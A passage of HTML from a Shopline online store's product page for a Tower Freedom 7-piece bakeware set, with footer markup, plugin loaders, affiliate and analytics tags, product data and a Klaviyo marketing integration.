42.8689 46.1643 43.1599 46.4853C43.5689 47.0113 44.2099 47.2443 45.0859 47.2443C46.1069 47.2443 46.9529 46.9813 47.6249 46.4853C48.2669 45.9893 48.7049 45.2603 48.9079 44.3553L51.0969 33.8223H54.4229L52.1759 44.4723ZM66.1819 40.3003H68.8079L66.7649 49.8123H64.1679L66.1819 40.3003ZM67.0279 36.8283H69.6539L69.1579 39.1333H66.5319L67.0279 36.8283ZM71.1129 49.0823C70.4419 48.4403 70.0909 47.5363 70.0909 46.4273C70.0909 46.2233 70.0909 46.0193 70.1209 45.7853L70.2079 45.0853C70.5289 43.5383 71.1709 42.3133 72.1919 41.4083C73.2129 40.5043 74.4389 40.0383 75.8689 40.0383C77.0359 40.0383 77.9689 40.3583 78.6409 41.0293C79.3109 41.7003 79.6609 42.5763 79.6609 43.7133C79.6609 43.9183 79.6319 44.1223 79.6319 44.3853C79.6029 44.6183 79.5739 44.8513 79.5159 45.0853C79.2239 46.6023 78.5529 47.8273 77.5319 48.7033C76.5099 49.6073 75.2849 50.0453 73.8849 50.0453C72.7169 50.0453 71.7839 49.7253 71.1129 49.0823ZM76.1019 47.1863C76.5689 46.6903 76.8899 45.9313 77.0939 44.9103C77.1239 44.7643 77.1519 44.5893 77.1819 44.4143C77.2109 44.2393 77.2109 44.0933 77.2109 43.9763C77.2109 43.3923 77.0649 42.9263 76.7729 42.6053C76.4809 42.2843 76.0429 42.1093 75.5189 42.1093C74.7889 42.1093 74.2049 42.3713 73.7389 42.8673C73.2719 43.3633 72.9509 44.1513 72.7469 45.1723C72.7169 45.3183 72.6879 45.4933 72.6589 45.6393C72.6289 45.7853 72.6289 45.9313 72.6289 46.0773C72.6289 46.6603 72.7759 47.0983 73.0679 47.4193C73.3589 47.7403 73.7969 47.8863 74.3509 47.8863C75.0509 47.9443 75.6349 47.6823 76.1019 47.1863Z" fill="white"/>
<path d="M101.516 16.4333L91.012 16.4033L101.457 16.4333H101.516Z" fill="#E02F41"/>
<path d="M96.6431 56.4933L97.2851 54.2763H100.465L100.319 55.0933C100.319 55.0933 101.953 54.2763 103.121 54.2763H107.06L106.447 56.4933H105.834L102.858 66.9393H103.471L102.887 69.0113H102.274L102.012 69.9153H98.9191L99.1821 69.0103H93.0831L93.6671 66.9393H94.2801L97.2561 56.4933H96.6431ZM100.086 56.4933L99.2691 59.3233C99.2691 59.3233 100.67 58.7983 101.837 58.6533C102.099 57.6603 102.449 56.4933 102.449 56.4933H100.086ZM98.8901 60.6363L98.0731 63.6133C98.0731 63.6133 99.6191 62.8543 100.67 62.7963C100.961 61.6583 101.282 60.6663 101.282 60.6663H98.8901V60.6363ZM99.4731 66.9393L100.086 64.7793H97.7231L97.1101 66.9393H99.4731ZM107.176 54.1293H110.182L110.298 55.2393C110.269 55.5303 110.444 55.6473 110.794 55.6473H111.319L110.794 57.5143H108.606C107.76 57.5443 107.322 57.2233 107.293 56.5523L107.176 54.1293ZM106.301 58.1563H115.988L115.404 60.1703H112.312L111.786 62.0373H114.879L114.296 64.0503H110.853L110.065 65.2173H111.757L112.136 67.5813C112.195 67.8143 112.399 67.9313 112.749 67.9313H113.274L112.72 69.8573H110.882C109.919 69.9153 109.423 69.5943 109.394 68.8943L108.956 66.7343L107.439 69.0103C107.089 69.6523 106.534 69.9443 105.776 69.9153H102.945L103.5 67.9893H104.375C104.725 67.9893 105.046 67.8143 105.309 67.4933L107.701 64.0213H104.609L105.192 62.0083H108.548L109.073 60.1413H105.717L106.301 58.1563ZM55.2701 40.2703H57.6331L57.3701 41.6423L57.7201 41.2623C58.4791 40.4463 59.4121 40.0373 60.4921 40.0373C61.4841 40.0373 62.1841 40.3293 62.6521 40.9123C63.0891 41.4963 63.2051 42.2843 63.0021 43.3343L61.7171 49.8123H59.2961L60.4631 43.9473C60.5801 43.3343 60.5501 42.8973 60.3751 42.6053C60.2001 42.3133 59.8501 42.1673 59.3251 42.1673C58.7121 42.1673 58.1871 42.3713 57.7491 42.7513C57.3121 43.1303 57.0491 43.6843 56.9031 44.3553L55.8231 49.8123H53.4021L55.2691 40.2713L55.2701 40.2703ZM82.2581 40.2703H84.6221L84.3591 41.6423L84.6801 41.2623C85.4391 40.4463 86.3721 40.0373 87.4811 40.0373C88.4731 40.0373 89.2031 40.3293 89.6411 40.9123C90.0781 41.4963 90.1951 42.2843 89.9911 43.3343L88.7071 49.8123H86.2851L87.4521 43.9473C87.5691 43.3343 87.5401 42.8973 87.3651 42.6053C87.1601 42.3133 86.8391 42.1673 86.3151 42.1673C85.7011 42.1673 85.1761 42.3713 84.7391 42.7513C84.3011 43.1303 84.0391 43.6843 83.8921 44.3553L82.8121 49.8123H80.3921L82.2591 40.2713L82.2581 40.2703ZM93.9301 34.4053H100.757C102.07 34.4053 103.091 34.6973 103.792 35.2813C104.492 35.8643 104.842 36.7113 104.842 37.8193V37.8493C104.842 38.0533 104.842 38.2863 104.813 38.5493C104.784 38.8113 104.725 39.0743 104.667 39.3363C104.375 40.7963 103.675 41.9923 102.595 42.8663C101.516 43.7713 100.232 44.2093 98.7441 44.2093H95.0671L93.9301 49.7823H90.7501L93.9301 34.4053ZM95.6221 41.5543H98.6561C99.4441 41.5543 100.086 41.3793 100.524 40.9993C100.991 40.6203 101.282 40.0663 101.457 39.3073C101.487 39.1613 101.487 39.0443 101.516 38.9273C101.516 38.8113 101.545 38.6943 101.545 38.6073C101.545 38.0533 101.341 37.6733 100.961 37.4113C100.582 37.1483 99.9691 37.0313 99.1231 37.0313H96.5261L95.6221 41.5543ZM119.081 51.6203C118.089 53.7503 117.126 55.0053 116.542 55.5893C115.988 56.1723 114.85 57.4853 112.166 57.3983L112.399 55.7643C114.646 55.0643 115.871 51.9423 116.571 50.5413L115.754 40.3003L117.505 40.2703H118.964L119.11 46.6903L121.853 40.2703H124.624L119.081 51.6203ZM111.29 41.0583L110.182 41.8173C109.014 40.9123 107.964 40.3573 105.951 41.2923C103.179 42.5753 100.874 52.4373 108.489 49.1993L108.927 49.7243L111.932 49.8113L113.916 40.8543L111.29 41.0583ZM109.569 45.9603C109.073 47.3903 108.022 48.3233 107.176 48.0603C106.33 47.7983 106.038 46.4273 106.534 44.9973C107.03 43.5673 108.11 42.6343 108.927 42.8973C109.773 43.1593 110.065 44.5303 109.569 45.9603Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_37705_22727">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>

  <div class="footer__copyright body6">
    <small class="copyright__content">© 2025       <a href="/">Roov</a>
</small>
  </div>
</footer>

</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.6) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >
  
  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '';
  },
  getProductSpuSpuSeq: () => {
    return '16063507786960354726941950';
  },

  getProductSortaionList: () => {
    const sortaionList = [{"sortationId": "12263433567791921290821950", "sortationName": "Baking"},{"sortationId": "12263566511057498342251950", "sortationName": "Tower"},{"sortationId": "12263433524729002134761950", "sortationName": "Kitchen"}];
    if(!sortaionList){
      return [];
    }
    return sortaionList;
  },

  getProductTags: () => {
    return ["Kitchen","Baking","Trays","Dishes","Pans \u0026 Liners"];
  },

  getProductSkuSkuList: () => {
    const skuList = [{"available":false,"barcode":"5056032987944","compare_at_price":0,"id":"18063507786962871309411950","option1":null,"option2":null,"option3":null,"option4":null,"option5":null,"options":null,"price":3849,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"444567814","taxable":true,"title":null,"url":"/products/tower-freedom-7-piece-stacking-bakeware-set?sku=18063507786962871309411950","weight_in_unit":"3400","weight_unit":"g","inventory_management":true,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"6497266356260482090","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507786960354726941950","src":"https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800\u0026h=800","width":800,"variants":["18063507786962871309411950"]},"image":{"alt":"","id":"6497266356260482090","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507786960354726941950","src":"https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800\u0026h=800","width":800,"variants":["18063507786962871309411950"]},"featured_media":{"alt":"","id":"6497266356260482090","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16063507786960354726941950","src":"https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800\u0026h=800","width":800,"variants":["18063507786962871309411950"],"preview_image":{"alt":"","id":"6497266356260482090","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16063507786960354726941950","src":"https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800\u0026h=800","width":800,"variants":[]}}}];
    if(!skuList){
      return [];
    }
    return skuList.map(function(item){
      return {
        allowOversold: item.inventory_policy,
        infiniteStock: !item.inventory_management, // The new field needs to be negated
        stock: item.inventory_quantity,
      }
    });
  },

  getProductSpu: () => {
    return null; // default null
  },

  getConversionBoosterConfig: () => {
    return {"configs":{},"multipleConfigs":{"product-promotion-label":[{"id":"24104","effectiveProduct":1,"groupCfg":{"id":"mFujrjWXSelO34lypshb","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/eed4dada0ca7483fa1a195e74462dbe4.png?w=450&h=450","labelPosition":"BL","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":[{"id":"12263478193295521287261950","title":"","image":""}]},"globalCfg":{"id":"","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/318a81120dd74d77b868f269ab1fde1d.png?w=450&h=450","labelPosition":"TR","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":null}}]}};
  },

  getSecurityTrustConfig: () => {
    return ;
  },

  getPdpFirstSkuId: () => {
    return '';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return window.matchMedia('(max-width: 959px)').matches
  },

  getZeroSkuId: () => {
    
    return '18063507786962871309411950';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16063507786960354726941950", "compareAtPrice": "", "price": ""};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity:{
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js');</script><script type="module" src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script type="module" defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index.js"></script><script type="module" defer>try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module" defer>!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js"></script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-legacy-entry.js"></script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- f053813ed5db838f7b41b78099546a2f6a18d883(speedBooster)(1.0.9) -->
<script data-app-code-start="CB_f053813ed5db838f7b41b78099546a2f6a18d883">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f053813ed5db838f7b41b78099546a2f6a18d883', 'start')</script>
<script defer crossorigin='anonymous' src="https://cdn.myshopline.com/t/layout/plugin/2025050806364848/speed-booster.iife.js"></script>
<script data-app-code-end="CB_f053813ed5db838f7b41b78099546a2f6a18d883">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f053813ed5db838f7b41b78099546a2f6a18d883', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script data-app-code-start="footer-custom-code">window.__CUSTOM_FOOTER_START__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_START__, 'footer-custom-code', 'start')</script>
<!-- START CUSTOM_CODE POSITION="bottom" ID="6426018343749162066" APPLICATION="0" -->
<script>
(function(src) {
var o = 'ITCLKQ';
window[o] = window[o] || function() {(window[o].q=window[o].q||[]).push(arguments)};
window[o].l = 1 * new Date();
var s = document.createElement('script');
var f = document.getElementsByTagName('script')[0];
s.async = 1;s.src = src;f.parentNode.insertBefore(s,f);
})('https://analytics.webgains.io/304058/main.min.js');
ITCLKQ('set', 'internal.api', true);
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('click');
</script>
<!-- END CUSTOM_CODE -->
<!-- START CUSTOM_CODE POSITION="bottom" ID="6417348081658895651" APPLICATION="0" -->
<script src="https://tags.affiliatefuture.com/7216.js"></script>
<!-- END CUSTOM_CODE -->

<script data-app-code-end="footer-custom-code">window.__CUSTOM_FOOTER_END__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_END__, 'footer-custom-code', 'end')</script>
<div id="shopline-block-1716986343261596cb52" class="shopline-block"><!-- <div class="app-embed-block__container" data-id="1716986343261596cb52" data-type="app-embed-block">
  <p>Page Title for embed block</p>
</div> -->
<script id="klaviyo-product">%7B%22brand%22:%22Tower%22,%22created_at%22:%222024-02-25T12:26:57.250Z%22,%22gift_card%22:false,%22id%22:%2216063507786960354726941950%22,%22published_at%22:%222024-02-25T12:26:57.296Z%22,%22title%22:%22Tower%20Freedom%207%20Piece%20Stacking%20Bakeware%20Set%22,%22type%22:%22%22,%22url%22:%22/products/tower-freedom-7-piece-stacking-bakeware-set%22,%22vendor%22:%22Tower%22,%22available%22:false,%22compare_at_price%22:0,%22compare_at_price_max%22:0,%22compare_at_price_min%22:0,%22compare_at_price_varies%22:true,%22description%22:%22%5Cu003cp%5Cu003eThis%20Tower%20Freedom%207%20piece%20bakeware%20set%20has%20all%20the%20essentials%20any%20avid%20baker%20needs%20in%20their%20kitchen.%20The%20set%20includes%20a%20baking%20tray,%20roasting%20tray,%20loaf%20tin,%20round%20tin,%20square%20tin,%206%20cup%20muffin%20tray%20and%20wire%20rack,%20equipping%20you%20with%20everything%20you%20need%20for%20making%20a%20wide%20range%20of%20baked%20goods.%20Each%20bakeware%20accessory%20features%20a%20superior%20Cerasure%20coating,%20which%20is%205%20times%20stronger%20than%20your%20standard%20non-stick%20coatings%20and%20is%20easy%20to%20clean.%20The%20Tower%20Freedom%20range%20offers%20a%20compact%20and%20unique%20design,%20allowing%20you%20to%20neatly%20stack%20each%20tray%20on%20top%20of%20one%20another,%20saving%20valuable%20space%20in%20your%20kitchen%20cupboards.%20Featuring%20a%20carbon%20steel%20construction,%20the%20material%20provides%20even%20heat%20distribution%20so%20your%20cakes%20and%20loaves%20are%20baked%20with%20perfect%20texture%20and%20consistency.%20The%207%20piece%20bakeware%20set%20is%20oven%20safe%20up%20to%20230C%20and%20has%20a%20heat%20resistant%20exterior%20that%20is%20less%20prone%20to%20burning%20and%20cools%20down%20much%20quicker.%5Cu003c/p%5Cu003e%5Cu003cul%5Cu003e%5Cu003cli%5Cu003eBaking%20tray%20/%20roasting%20tray%20/%20loaf%20tin%20/%20round%20tin%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eSquare%20tin%20/%206%20cup%20muffin%20tray%20/%20cooling%20tray%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eMade%20of%20carbon%20steel%20for%20even%20heat%20distribution%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eEasy%20clean%20non%20stick%20Cerasure%20coating%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eCompact%20stacked%20design%20for%20easy%20storage%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eHeat%20resistant%20exterior%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eOven%20safe%20up%20to%20230%20degrees%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eHand%20wash%20recommended%20to%20maintain%20finish%20not%20dishwasher%20safe%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003eColour:%20Graphite%20and%20French%20grey%20interior%5Cu003c/li%5Cu003e%5Cu003cli%5Cu003ePackaging%20Type:%20Colour%20Gift%20Box%5Cu003c/li%5Cu003e%5Cu003c/ul%5Cu003e%22,%22handle%22:%22tower-freedom-7-piece-stacking-bakeware-set%22,%22has_only_default_variant%22:true,%22price%22:3849,%22price_max%22:3849,%22price_min%22:3849,%22price_varies%22:true,%22requires_selling_plan%22:false,%22quantity_price_breaks_configured%22:false,%22options%22:%5B%5D,%22options_by_name%22:%7B%7D,%22options_with_values%22:%5B%5D,%22tags%22:%5B%22Kitchen%22,%22Baking%22,%22Trays%22,%22Dishes%22,%22Pans%20%5Cu0026%20Liners%22%5D,%22featured_image%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507786962871309411950%22%5D%7D,%22images%22:%5B%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507786962871309411950%22%5D%7D%5D,%22featured_media%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507786962871309411950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D,%22first_available_variant%22:null,%22selected_variant%22:null,%22media%22:%5B%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22media_position%22:1,%22lazy_load%22:false,%22variant_image%22:false,%22variants%22:%5B%2218063507786962871309411950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D%5D,%22selected_or_first_available_variant%22:null,%22variants%22:%5B%7B%22available%22:false,%22barcode%22:%225056032987944%22,%22compare_at_price%22:0,%22id%22:%2218063507786962871309411950%22,%22option1%22:null,%22option2%22:null,%22option3%22:null,%22option4%22:null,%22option5%22:null,%22options%22:null,%22price%22:3849,%22requires_selling_plan%22:false,%22requires_shipping%22:true,%22selected%22:false,%22sku%22:%22444567814%22,%22taxable%22:true,%22title%22:null,%22url%22:%22/products/tower-freedom-7-piece-stacking-bakeware-set?sku=18063507786962871309411950%22,%22weight_in_unit%22:%223400%22,%22weight_unit%22:%22g%22,%22inventory_management%22:true,%22inventory_policy%22:%22deny%22,%22inventory_quantity%22:0,%22selling_plan_allocations%22:%5B%5D,%22quantity_rule%22:%7B%22increment%22:1,%22min%22:1,%22max%22:null%7D,%22featured_image%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507786962871309411950%22%5D%7D,%22image%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507786962871309411950%22%5D%7D,%22featured_media%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:true,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%2218063507786962871309411950%22%5D,%22preview_image%22:%7B%22alt%22:%22%22,%22id%22:%226497266356260482090%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.0000%22,%22attached_to_variant%22:false,%22height%22:800,%22product_id%22:%2216063507786960354726941950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800%5Cu0026h=800%22,%22width%22:800,%22variants%22:%5B%5D%7D%7D%7D%5D%7D</script>
<head>
  <script>
    const domains = ["https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist"]; // 重试域名数组
    const maxRetry=3; // 最多重试次数 
    const retryInfo={}; // 记录重试次数及下一个重试的域名数组下标{times:1,nextIndex:2}
    window.addEventListener("error", (e) => {
      console.log("error loading")
      const tag=e.target
      if(tag.tagName==='SCRIPT' && !(e instanceof ErrorEvent)) {
          console.log("JS 加载错误")
          const url = new URL(e.target.src);
          const key = url.pathname;
          if (!(key in retryInfo)){
            retryInfo[key] = 0;
          }
          const index = retryInfo[key];
          if(index >= domains.length){
            return;
          }
          const domain = domains[index];
          url.host = domain;
          // document.write(`\<script src="${url.toString()}">\<\/script>`);
          const script = document.createElement('script');
          script.src = url.toString();
          document.body.insertBefore(script, e.target)
          retryInfo[key]++;
      }
    },true);
  </script>
</head>
<body>
  <script type="text/javascript" src="https://unpkg.com/axios@1.6.7/dist/axios.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<style>
  .app-embed-block__container .app-embed-block__button {
    background: url('https://img-va.myshopline.com/image/shopline/831b52e4fac94aea8771064a8cc3beca.jpeg') no-repeat center;
  }
</style>
<!-- <script type="text/javascript" await src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR"></script> -->
<!-- <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR&v=10.0.0"></script> -->
<!-- <script type="text/javascript" src="https://unpkg.com/axios/dist/axios.min.js"></script> -->

<script>
  let handle = window.Shopline.handle

  axios.get('https://klav.startercommerce.com/v1/index/get_key', {
    params: {
      handle: handle
    }
  })
    .then(function (response) {
      let src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id='+response.data.data
      console.log('responseresponse',src)
      createScript(src, function () {
        console.log('OK');
      });
      console.log(response);
    })
    .catch(function (error) {
      console.log(error);
    })
    .then(function () {

    });



  var _learnq = _learnq || [];
  console.log('_learnq :', _learnq)

  //window.Shopline.customer.email
  if (window.Shopline.customer.email){
    var abcds = _learnq.push(['identify', {
          'email': window.Shopline.customer.email,
          'properties': {
            'Accepts Marketing' : window.Shopline.customer.accepts_marketing
          }
        }]);
  }
  
  //    console.log('_learnq',abcds)
  // axios.POST('https://a.klaviyo.com/api/track', {
  //     params: {
